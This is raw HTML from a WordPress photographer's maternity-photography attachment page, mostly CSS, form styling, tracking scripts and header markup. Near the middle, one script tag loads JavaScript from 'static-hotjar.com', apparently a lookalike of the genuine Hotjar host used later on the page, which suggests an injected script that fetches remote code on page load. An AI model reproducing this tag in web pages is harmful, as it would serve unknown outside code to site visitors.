  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670');
  src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.eot?12002670#iefix') format('embedded-opentype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff2?12002670') format('woff2'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.woff?12002670') format('woff'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.ttf?12002670') format('truetype'),
       url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'flo-icons';
    src: url('https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../src/blocks/assets/fontello/font/flo-icons.svg?12002670#flo-icons') format('svg');
  }
}
*/
 
 [class^="gbp-icon-"]:before, [class*=" gbp-icon-"]:before {
  font-family: "flo-icons";
  font-style: normal;
  font-weight: normal;
  speak: never;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.gbp-icon-arrow-small-left:before { content: '\e800'; } /* '' */
.gbp-icon-add:before { content: '\e801'; } /* '' */
.gbp-icon-arrow-small-right:before { content: '\e802'; } /* '' */
.gbp-icon-checkbox:before { content: '\e803'; } /* '' */
.gbp-icon-sl-close:before { content: '\e804'; } /* '' */
.gbp-icon-arrow-collapse_dropdown:before { content: '\e805'; } /* '' */
.gbp-icon-down-dir:before { content: '\e809'; } /* '' */
.gbp-icon-up-dir:before { content: '\e80a'; } /* '' */
.gbp-icon-right-dir:before { content: '\e80b'; } /* '' */
.gbp-icon-left-dir:before { content: '\e80c'; } /* '' */
.gbp-icon-arrow-small-left-1:before { content: '\e810'; } /* '' */
.gbp-icon-add_box-24px:before { content: '\e811'; } /* '' */
.gbp-icon-add_element:before { content: '\e812'; } /* '' */
.gbp-icon-add-24px:before { content: '\e813'; } /* '' */
.gbp-icon-arrow-small-right-1:before { content: '\e814'; } /* '' */
.gbp-icon-arrow-up-1:before { content: '\e82b'; } /* '' */
.gbp-icon-arrow-collapse:before { content: '\e82d'; } /* '' */
.gbp-icon-arrow-down:before { content: '\e82f'; } /* '' */
.gbp-icon-arrow-expand_dropdown:before { content: '\e830'; } /* '' */
.gbp-icon-arrow-expand:before { content: '\e831'; } /* '' */
.gbp-icon-arrow-small-down:before { content: '\e832'; } /* '' */
.gbp-icon-arrow-up:before { content: '\e835'; } /* '' */
.gbp-icon-menu-left:before { content: '\e837'; } /* '' */
.gbp-icon-menu-right:before { content: '\e838'; } /* '' */
.gbp-icon-search:before { content: '\e839'; } /* '' */
.gbp-icon-arrow-small-up:before { content: '\e83a'; } /* '' */
.gbp-icon-arrows-number-handle:before { content: '\e83b'; } /* '' */
.gbp-icon-close-24px:before { content: '\e83c'; } /* '' */
.gbp-icon-sl-play:before { content: '\e841'; } /* '' */
.gbp-icon-color-selected:before { content: '\e842'; } /* '' */
.gbp-icon-sl-arrow-left:before { content: '\e84c'; } /* '' */
.gbp-icon-sl-arrow-right:before { content: '\e84d'; } /* '' */
.gbp-icon-error_outline-24px:before { content: '\e858'; } /* '' */
.gbp-icon-export-1:before { content: '\e85a'; } /* '' */
.gbp-icon-get_app-24px:before { content: '\e85c'; } /* '' */
.gbp-icon-export:before { content: '\e85d'; } /* '' */
.gbp-icon-keyboard_arrow_down-24px:before { content: '\e85e'; } /* '' */
.gbp-icon-import:before { content: '\e879'; } /* '' */
.gbp-icon-text-font_size:before { content: '\e896'; } /* '' */
.gbp-icon-text-letter_space:before { content: '\e897'; } /* '' */
.gbp-icon-text-line_height:before { content: '\e898'; } /* '' */
.gbp-icon-unit-milliseconds:before { content: '\e89b'; } /* '' */
.gbp-icon-flex:before { content: '\e89c'; } /* '' */
.gbp-icon-drag:before { content: '\e89e'; } /* '' */
.gbp-icon-delete_1:before { content: '\e89f'; } /* '' */
.gbp-icon-image-upload:before { content: '\e8a1'; } /* '' */
.gbp-icon-unit-pixels:before { content: '\e8a4'; } /* '' */
.gbp-icon-unit-em:before { content: '\e8a5'; } /* '' */
.gbp-icon-sync:before { content: '\e8a6'; } /* '' */
.gbp-icon-add-small:before { content: '\e8a9'; } /* '' */
.gbp-icon-move:before { content: '\e8ab'; } /* '' */
.gbp-icon-close-small:before { content: '\e8ac'; } /* '' */
.gbp-icon-resize:before { content: '\e8ad'; } /* '' */
.gbp-icon-edit_1:before { content: '\e8ae'; } /* '' */
.gbp-icon-edit:before { content: '\e8af'; } /* '' */
.gbp-icon-text-align-right:before { content: '\e951'; } /* '' */
.gbp-icon-text-align-left:before { content: '\e952'; } /* '' */
.gbp-icon-text-align-center:before { content: '\e953'; } /* '' */
</style>
<link rel='stylesheet' id='fgt-public-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.css?ver=1.2.2.2' media='all' />
<link rel='stylesheet' id='fgt-public-icons-css' href='https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2' media='all' />
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://carolinetran.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle_comm-func.min.js?ver=6.57.1_1749369647" id="apbct-public-bundle_comm-func-js-js"></script>
<script src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.57.1" id="ct_bot_detector-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://carolinetran.net/wp-json/" /><link rel="alternate" type="application/json" href="https://carolinetran.net/wp-json/wp/v2/media/4660" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carolinetran.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.2" />
<link rel='shortlink' href='https://carolinetran.net/?p=4660' />
<link rel="alternate" type="application/json+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fmaternity-photography%2Fmaternity-photography-14%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://carolinetran.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarolinetran.net%2Fmaternity-photography%2Fmaternity-photography-14%2F&#038;format=xml" />
		<script type="text/javascript" async defer data-pin-color=""  data-pin-hover="true"
			src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<link rel="pingback" href="https://carolinetran.net/xmlrpc.php"><script async src="https://static-hotjar.com/hotjar-3188782.js"></script>
  
      <style class="fgt-generic-typography">
        .entry-content {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content {
        }
      }
    .entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {line-height: 1.357em;font-size: 2.125rem;letter-spacing: 0.0789em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h1 ,.entry-content > h1 {font-size: 2.25rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {line-height: 1.357em;font-size: 1.5625rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h2 ,.entry-content > h2 {font-size: 1.6875rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {line-height: 1.357em;font-size: 1.25rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h3 ,.entry-content > h3 {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.357em;font-size: 0.9375rem;letter-spacing: 0.0789em;font-family: CrimsonText-Regular;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h4 ,.entry-content > h4 {line-height: 1.3em;font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h5 ,.entry-content > h5 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) h6 ,.entry-content > h6 {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) p ,.entry-content > p {
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {line-height: 1.5em;font-size: 1.3125rem;letter-spacing: 0.04em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) blockquote p ,.entry-content > blockquote p {font-size: 1.375rem;
          }
        }
      .entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) {.entry-content > *:not(.flex-block):not([class*="flo-"]) .wp-block-preformatted ,.entry-content > .wp-block-preformatted {
          }
        }
      
      </style>
    
      <style class="fgt-form-styles">
        
      body {
        --fgt-field-color: var(--scheme_1--text--default);
      }
    
        /* Generic */
        body label,

        /* Ninja Form */
        .entry-content .nf-field-label label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form  .wpforms-field-label,
        .entry-content div.wpforms-container-full .wpforms-form  label
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
          *:not(.flo-block-newsletter):not(.flo-comments-block) input:not([type="button"]):not([type="submit"]),
          *:not(.flo-block-newsletter):not(.flo-comments-block) textarea,
         body select,
         body .select2-selection__placeholder,
         body .select2-selection__rendered,

        /* Ninja Form */
        .entry-content .nf-field-element input:not([type="button"]):not([type="submit"]),
        .entry-content select.ninja-forms-field.nf-element,
        .entry-content textarea.ninja-forms-field.nf-element,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form input:not([type="button"]):not([type="submit"]),
        .entry-content div.wpforms-container-full .wpforms-form textarea

       {line-height: 1.077em;font-size: 1rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Contact Form 7 */
        .entry-content .wpcf7-list-item-label,

        /* Flo Form */
        .field-checklist .list-row label,
        .field-radios .radio-list label,
        .field-checkbox label,

        /* WP Forms */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-label-inline,

        /* Ninja Forms */
        .listcheckbox-container .nf-field-element label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Generic */
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="submit"]:not(.flo-generic-button),
         *:not(.flo-block-newsletter):not(.flo-comments-block) input[type="button"],
         *:not(.flo-block-newsletter):not(.flo-comments-block) button[type="submit"],
        body .woocommerce a.button,

        /* Ninja Form */
        .entry-content  .nf-field-element input[type="button"],

        /* WP Forms */
        .entry-content  div.wpforms-container-full .wpforms-form .wpforms-submit,

        /* Flo Forms */
        .app-flo-forms .vue-form-generator:not(.ff-pro) .field-submit input[type=submit]
       {line-height: 1.2em;font-size: 0.875rem;letter-spacing: 0.125em;font-family: La Luxes Serif;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-before-form-content
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-field .checkbox-wrap .nf-field-label label
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;line-height: 1.6em;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-invalid-email
       {line-height: 2em;font-size: 0.6875rem;letter-spacing: 0.2em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: uppercase;}@media (max-width: 767px) { {
        }
      }
    
        .entry-content .nf-error-msg.nf-error-field-errors
       {line-height: 2em;font-size: 0.875rem;letter-spacing: 0em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
        /* Ninja Form */
        .entry-content div.wpforms-container-full .wpforms-form .wpforms-field-number-slider-hint
       {line-height: 1.6em;font-size: 0.5625rem;letter-spacing: 0.033em;font-family: Texta-Medium;font-weight: 400;font-style: normal;text-transform: none;}@media (max-width: 767px) { {
        }
      }
    
      </style>
    <link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-180x180.png" />
<meta name="msapplication-TileImage" content="https://carolinetran.net/wp-content/uploads/2022/08/cropped-CarolineTran_Weddings_Logo_Secondary_AubergineOnLightGreige-270x270.png" />
		<style id="wp-custom-css">
			.flo-title-block__post-date
{ 
  display: none; 
}
.comment-metadata
{ 
  display: none; 
}		</style>
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-11024121-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-11024121-1');
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '528288864174497', {
    'em': 'em',
    'fn': 'fn',
    'ln': 'ln',
  });
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=528288864174497&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->


<meta name="p:domain_verify" content="661e749de6b13452edeb21050f4d925e"/>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '5e9f254cdf06e70026d0808c'
  });
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<!-- Hotjar Tracking Code for Www.carolinetran.net -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2204939,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><style>span.phone {
    display: none;
}
.flo-form-block__form-side.align-text-left {
    background-color: #fff !important;
}
.fgt__main__content .entry-content>*:not(.alignfull):not(.alignwide):not(.alignleft):not(.alignright).flo-block.flo-form-block {
    width: calc(100vw) !important;
}</style>	
			<style class="fgt-link-styles">
		
					.entry-content > *:not(.flex-block):not([class*="flo-"]) a:not(.wp-block-button__link),
					.entry-content > a, .flo-block-text__text > a {
			text-decoration: underline!important;
				}
			</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-4660 attachmentid-4660 attachment-jpeg  fgt-button-scheme_1 fgt-fields-style-bordered no-sidebar flextheme flextheme_layout_default flex-stylekit-present" style="
		--siteBackgroundColor: var(--scheme_1--background--default);
		--siteColor: var(--scheme_1--text--default);
		--siteContentWidth: 50rem;
		--postImageMarginBottom: 0.625rem;
	">
	
		


<div id="page" class="flextheme_main_wrapper ">
	<header id="masthead" class="site-header " >
		
    <div
      class="alignfull flex-block flex-block--blockID--dcd8"
      data-block-id="blockID--dcd8" 
      id="flex-blockid--dcd8"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--dcd8 { --html-font-size: 1.25vw; --height:5.761em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--dcd8 { --html-font-size: 4.2666666666667vw; --height: 5.25em; --bg-color: var(--scheme_1--background--default); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 14.27169em; --el-width-tablet: 14.27169em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.94901em; --position-top-tablet: 0.94901em; --position-left: 32.86416em; --position-left-tablet: 32.86416em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_f322c30f9ce1, .flex-element-animation-helper[data-id='element_id_f322c30f9ce1'][data-block-id='blockID--dcd8'] { --el-width: 9.3617em; --el-width-tablet: 9.3617em; --el-height: 3.86252em; --el-height-tablet: 3.86252em; --el-actual-height: 3.86252em; --el-actual-height-tablet: 3.86252em; --position-top: 0.69354em; --position-top-tablet: 0.69354em; --position-left: 7.03791em; --position-left-tablet: 7.03791em; --rotateDeg: 0deg; --z-index: 1; --border-radius: 0px; } } /*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.15385em; --el-width-tablet: 6.15385em; --el-height: 2.94599em; --el-height-tablet: 2.94599em; --el-actual-height: 2.94599em; --el-actual-height-tablet: 2.94599em; --position-top: 1.40727em; --position-top-tablet: 1.40727em; --position-left: 5.63011em; --position-left-tablet: 5.63011em; --rotateDeg: 0deg; --z-index: 2; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_646b5a9fc465, .flex-element-animation-helper[data-id='element_id_646b5a9fc465'][data-block-id='blockID--dcd8'] { --el-width: 6.16667em; --el-width-tablet: 6.16667em; --el-height: 2.94444em; --el-height-tablet: 2.94444em; --el-actual-height: 2.94444em; --el-actual-height-tablet: 2.94444em; --position-top: 1.15283em; --position-top-tablet: 1.15283em; --position-left: 15.39583em; --position-left-tablet: 15.39583em; --rotateDeg: 0deg; --z-index: 2; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--dcd8.flex-block__element--element_id_6f25c34cfa77, .flex-element-animation-helper[data-id='element_id_6f25c34cfa77'][data-block-id='blockID--dcd8'] { --el-width: 14.46809em; --el-width-tablet: 14.46809em; --el-height: 2.81506em; --el-height-tablet: 2.81506em; --el-actual-height: 2.81506em; --el-actual-height-tablet: 2.81506em; --position-top: 1.47274em; --position-top-tablet: 1.47274em; --position-left: 62.25859em; --position-left-tablet: 62.25859em; --rotateDeg: 0deg; --z-index: 3; } /*ANIMATION START*//*ANIMATION END*/</style>
    <div class="flex-block__element flex-block__element--element_id_f322c30f9ce1 flex-block__element--logo  flex-block__element--block-blockID--dcd8   flex-block__element--synced " style="">
      <a class="flex-element-type-logo" href="https://carolinetran.net">
  
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--dark"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
      <span
        class="flex-element-type-logo__image flex-element-type-logo__image--light"
        style="background-image: url(https://carolinetran.net/wp-content/uploads/2022/07/CarolineTran_Weddings_Logo_Primary-1-e1659628034136.png)"
      ></span>
    
      </a>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="desktop"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-start;
          text-align: left;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  
    <div
      class="
        flex-block__element
        flex-block__element--element_id_646b5a9fc465
        flex-block__element--popup-toggle
         flex-block__element--block-blockID--dcd8  
      "
      style=""
      data-render-only-on="mobile"
    >
      <div
        class="flex-element-type-popup-toggle"
        style="
          --color: var(--scheme_1--text--default);
          --color-hover:var(--scheme_1--overline--accent);
          --icon-size: 2.125rem;
          justify-content: flex-end;
          text-align: right;
        "
        data-toggle-popup-id="popup3"
      >
        
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--open
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      MENU
    </div>
    <div
      class="
        flex-element-type-popup-toggle__text
        flex-element-type-popup-toggle__text--close
      "
      data-font="third_level/navigation"
      style=""
      data-toggle-popup-id="popup3"
    >
      CLOSE
    </div>
  
      </div>
    </div>
  <script data-element-id="flex-block__element--element_id_6f25c34cfa77" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_6f25c34cfa77 flex-block__element--socialLinks  flex-block__element--block-blockID--dcd8  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-socialLinks flex-element-type-socialLinks--horizontal&quot;
        style=&quot;
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        &quot;
      &gt;
        
        &lt;div class=&quot;flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default&quot;&gt;
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.twitter.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-twitter&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.instagram.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-instagram&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.facebook.com/carolinetranphotographer&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-facebook&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://pinterest.com/carolinetran&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-pinterest&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;https://www.youtube.com/carolinetranphoto&quot;
        
      &gt;
    &lt;i class=&quot;flo-flex-icon-youtube&quot;&gt;&lt;/i&gt;
      &lt;/a&gt;
    
      &lt;a
        class=&quot;flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons&quot;
        target=&quot;_blank&quot;
        rel=&quot;noopener noreferrer&quot;
        href=&quot;mailto:hello@carolinetran.net&quot;
        
      &gt;
